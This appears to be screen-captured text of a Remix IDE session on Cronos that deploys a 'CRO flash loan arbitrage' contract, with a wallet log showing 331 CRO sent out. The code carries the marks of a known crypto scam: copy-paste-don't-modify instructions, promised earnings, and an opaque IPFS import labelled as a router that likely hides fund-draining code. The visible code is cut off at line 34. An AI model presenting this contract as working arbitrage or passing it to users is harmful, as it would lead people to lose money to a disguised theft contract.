 Remix - Ethereum IDE
CRO Arbitrage Source Code - G
Cronos | Crypto.org EVM Chain
Using MetaMask on Cronos ma
Crodex
What Are Flash Loans in DeFi? |
New Tab
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.5.0+commit.1d4f565a.js
W
DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Injected Web3
Custom (1337) network
ACCOUNT
0x3EE...394b6 (49.9351484
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT
InitiateFlashLoan - croArbitrage.sol
DEPLOY
_TOKENNAME: myToken2
_TOKENSYMBOL: TOKK
_LOANAMOUNT: 30000
transact
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 2
Deployed Contracts
INITIATEFLASHLOAN AT 0XF17...80908
flashloan
tokenName
tokenSymbol
Home
croArbitrage.sol
1 // CRO FLASH LOAN CONTRACT CODE :
2
3 // This is for educational purposes only!
4 // Try it at your own risk!
5
6 // Follow carefully the video
7 // Do not modify this contract code otherwise it won't work on you!
8 // Just Copy+Paste and Compile!!
9 // Thank you for your support! Enjoy your Earnings!!
10
11 pragma solidity ^0.5.0;
12
13 // CroDex Router
14 import "ipfs://QmS8fT4PFMTLjM33m4e5uhiFPYHZndtQ5i5uMLjh1XX9zB";
15
16 // Multiplier-Finance Smart Contracts
17 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPoolAddressesProvider.s
18 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPool.sol";
19
20
21
22 contract InitiateFlashLoan {
23
24 RouterV2 router;
25 string public tokenName;
26 string public tokenSymbol;
27 uint256 flashLoanAmount;
28
29 constructor(
30 string memory _tokenName,
31 string memory _tokenSymbol,
32 uint256 _loanAmount
33 ) public {
34 tokenName = _tokenName;
0
listen on network
Search with transaction hash or address
creation of InitiateFlashLoan pending...
[block: txIndex:] from: 0x3EE...394b6 to: InitiateFlashLoan.(constructor) value: 0 wei data: 0x608...00000 logs: 0 hash:
Debug
transact to InitiateFlashLoan.flashloan pending ...
[block: txIndex:] from: 0x3EE...394b6 to: InitiateFlashLoan.flashloan() 0xf17...80908 value: 0 wei data: 0x1b8...9b61a logs: 0 hash:
Debug
>
Cronos Mainnet
Connected
Account 6
0x3EE...94b6
49.9351 CRO
Buy
Send
Swap
Assets
Activity
Flashloan
-0 CRO
Dec 6 · remix.ethereum.org
-0 CRO
Contract Interaction
-331 CRO
Dec 6 · metamask
-331 CRO